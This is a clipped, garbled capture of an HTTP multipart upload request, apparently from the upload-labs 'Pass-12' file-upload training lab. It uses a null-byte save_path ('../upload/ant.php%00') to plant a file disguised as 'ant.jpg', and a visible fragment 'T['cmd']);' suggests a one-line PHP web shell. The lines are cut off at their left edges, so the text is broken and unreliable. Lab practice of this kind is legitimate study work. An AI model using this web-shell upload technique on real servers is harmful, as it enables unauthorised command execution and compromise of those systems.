 Headers Hex
2/index.php?save_path=../upload/ant.php%00 HTTP/1.1
1:8090
ozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
ml,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
age: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
ng: gzip, deflate
localhost1:8090/Pass-12/index.php
multipart/form-data; boundary=---------------------------1648798808333944602629​36165064
h: 376
calhost1:8090
ose
ure-Requests: 1
max-age=0
-----------164879880833394460262936165064
sition: form-data; name="upload_file"; filename="ant.jpg"
image/jpeg
T['cmd']);